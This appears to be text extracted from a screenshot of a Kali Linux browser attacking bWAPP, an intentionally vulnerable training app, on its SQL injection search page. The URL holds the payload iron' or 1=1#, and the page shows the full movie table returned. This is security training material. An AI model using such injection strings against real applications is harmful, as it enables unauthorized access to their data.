 $_ 1 2 3 4 12:34
Kali Linux Hackable - Secret Hacker bWAPP - Portal bWAPP - Portal bWAPP - SQL Injection bWAPP - Portal
10.0.2.5/003/sqli_1.php?title=iron'+or+1+%3D+1%23&action=search 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?